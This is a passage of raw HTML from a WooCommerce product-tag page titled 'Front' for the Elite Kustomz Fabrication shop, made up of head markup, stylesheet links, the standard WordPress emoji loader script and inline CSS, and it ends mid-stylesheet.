

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitekustomzfabrication.com/product-tag/front/
body_size: 40912
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.elitekustomzfabrication.com/xmlrpc.php">

	
	<title>Front &#8211; Elite Kustomz Fabrication</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.elitekustomzfabrication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Feed" href="https://www.elitekustomzfabrication.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Comments Feed" href="https://www.elitekustomzfabrication.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Front Tag Feed" href="https://www.elitekustomzfabrication.com/product-tag/front/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elitekustomzfabrication.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitekustomzfabrication.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_grid_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_grid/assets/css/frontend/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_slider_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_banner_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/banner/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/_vendor/swiper/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-slider-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-categories-grid-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-carousel-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-scattered-product-list-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/scattered_product_list/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-reveal-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-shop-by-outfit-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_shop_by_outfit/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mt-social-media-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-category-header-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/addons/assets/css/wc-category-header-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mt-social-sharing-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-secondary-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/styles.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mr_tailor-default-style-inline-css' type='text/css'>
 .st-content{background-color:#ffff00}@media only screen and (min-width:40.063em){.st-content{background-image:url( )}}.slide-from-right, .slide-from-left, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffff00}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:#ffff00;border-color:#696969 !important}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale{color:#ffff00}h1, h2, h3, h4, h5, h6, a, .button, button, input[type="button"], input[type="reset"], input[type="submit"], label, .label, label span, .site-title, .wishlist_items_number, .shopping_bag_items_number, #site-navigation-top-bar, #site-top-bar .site-top-message, .mobile-navigation, .main-navigation, .variation dd p, p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .woocommerce-account table.account-orders-table tbody tr td:before, .top-headers-wrapper .site-tools ul li a span, .woocommerce-result-count, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .select2-results__option, .woocommerce-breadcrumb, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, .comment-respond label, .pswp.pswp--open .pswp__top-bar .pswp__counter, blockquote cite, .widget .tagcloud a, table thead th, .woocommerce div.product form.cart div.label label, .woocommerce-page div.product form.cart div.label label, .woocommerce #content div.product form.cart div.label label, .woocommerce-page #content div.product form.cart div.label label, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .wc-block-grid__product-onsale, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping-calculator-button, .woocommerce-page .cart-collaterals .shipping-calculator-button, .woocommerce form .form-row label, .woocommerce-page form .form-row label, .site-tools, .post-edit-link, .comment-edit-link, .comment-reply-link, .slider_button, .go_home, .filters_button, .woocommerce-ordering, .add_to_wishlist, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wishlist-in-stock, .wishlist-out-of-stock, tr.shipping > td:first-of-type, .checkout_coupon .woocommerce-info, .woocommerce-wishlist .wishlist-empty, .check_label_radio, .order_details .title, .order_details li, .customer_details dt, .account_view_link, p.demo_store, .order_details_footer tr td:first-of-type, .wpcf7, .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen a, .product_meta > span, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .wpb_tour.wpb_content_element .wpb_tabs_nav li a, .mobile-menu-text, .trigger-share-list, .shortcode_banner_simple_height_bullet span, .select2-container .select2-selection, select.topbar-language-switcher, select.wcml_currency_switcher, .blog-isotope .more-link, .blog-isotope .post_meta_archive, .product_after_shop_loop .price, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a, .woocommerce-message a, .woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce .cart-collaterals .shipping, .woocommerce .cart-collaterals .cart-subtotal, .post_header_date, .blog-list-date, .comment-metadata, .more-link, .vc_btn, .nav-previous a, .nav-next a, .wc-block-grid__product-price, .wc-block-order-select label.wc-block-order-select__label, .wp-block-latest-posts li .wp-block-latest-posts__post-date, .product_meta span a, .product_meta span span, .comments-title, .copyright_text, .order_details li strong, .wpcf7 input, .cart-subtotal .amount, .order-total .amount, .wpb_tabs .ui-widget, .wpb_tour .ui-widget, .wpb_accordion .ui-widget, .widget ul small.count, .content-area blockquote.wp-block-quote p, .content-area .wp-block-pullquote p, .woocommerce #payment .payment_method_paypal .about_paypal, .shortcode_title.main_font, .remember-me, .woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline, .nav-next-title, .nav-previous-title, .woocommerce-MyAccount-navigation ul li, .woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation, .wc-block-grid__product-add-to-cart *, .categories_grid .category_name, ul.products li.product .woocommerce-loop-category__title, .main-navigation .sub-menu li a, .wp-block-latest-posts li a, .wp-block-latest-posts li a, .widget_shopping_cart, .product p.price, .amount, .tabs li a, .blog-list-day, .edit-account legend, .add_to_cart_inline .amount, .vc_tta-title-text, .wc-block-grid__product-title, #comments .comment-reply-title, .minicart_text, .widget_shopping_cart .total *, .woocommerce-review__author, .comment-reply-title, .add_to_wishlist span, .woocommerce-ordering .select2-selection__rendered, .woocommerce-mini-cart__empty-message, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-cart table.shop_table.cart tbody tr td.product-name, .woocommerce-cart 